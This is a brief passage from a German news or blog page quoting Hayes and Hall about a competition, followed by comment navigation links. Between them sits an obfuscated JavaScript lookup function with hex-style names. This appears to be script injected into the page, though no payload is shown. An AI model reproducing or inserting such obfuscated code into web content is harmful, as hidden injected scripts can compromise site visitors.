
rausundsen und zumindest unter die ersten drei kommen”,
sagt Hayes. “Nein, wir werden es gewinnen”, scherzt Hall.
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);};
KOMMENTARNAVIGATION
ZURÜCK
Taylormade, um Golfbälle in Freiheit zu
Vorheriger
produzieren – Easley Patch
Beitrag:
NÄCHSTES